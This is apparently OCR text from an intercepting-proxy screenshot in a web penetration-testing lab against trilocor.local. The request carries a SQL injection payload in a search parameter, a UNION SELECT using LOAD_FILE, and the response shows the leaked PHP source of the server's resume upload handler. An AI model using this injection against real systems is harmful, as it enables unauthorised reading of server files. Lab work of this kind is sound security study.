 Request
Pretty Raw Hex \n
1 POST /resumes.php HTTP/1.1
2 Host: www.trilocor.local:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 84
9 Origin: http://www.trilocor.local:8080
10 Connection: close
11 Referer: http://www.trilocor.local:8080/resumes.php
12 Cookie: PHPSESSID=vts26lnn401cm69o3428ifjjtl
13 Upgrade-Insecure-Requests: 1
14
15 search=p3ta' UNION SELECT 1, 2, LOAD_FILE("/var/www/public/upload.php"), 4, 5, 6-- -
Search 0 highlights
Response
Pretty Raw Hex Render \n
104 include 'includes/theme/header.php';
105 include 'includes/conn.php';
106
107 if ($_SESSION['authenticated'] != true) {
108 die(header("Location: /login.php"));
109 }
110
111
112 if ($_SERVER["REQUEST_METHOD"] == "POST") {
113 if (!isset($_FILES['resume'])) {
114 die(failure("No file uploaded."));
115 }
116
117 $file_path = $_FILES['resume']['tmp_name'];
118 $file_size = filesize($file_path);
119 $file_info = finfo_open(FILEINFO_MIME_TYPE);
120 $file_type = finfo_file($file_info, $file_path);
121
122 $allowed = ['application/pdf' =>
'pdf'];
123
124 if (!in_array($file_type, array_keys($allowed)) || !preg_match('/^.*\.pdf$/',
basename($_FILES["resume"]["name"]))) {
125 die(failure("File not allowed. Only PDF files can be uploaded."));
126 }
127
128 $file_name = md5($_SESSION['id']);
129 $extension = $allowed[$file_type];
130 $full_file_name = "$file_name.$extension";
131
132 $upload_path = __DIR__ . "/uploads";
133
134 $new_file_path = "$upload_path/$full_file_name";
135
136 if (!copy($file_path, $new_file_path)) {
137 die(failure("Couldn't upload file. Have you tried turning it off and back on
again?"));
138 }
Search 0 highlights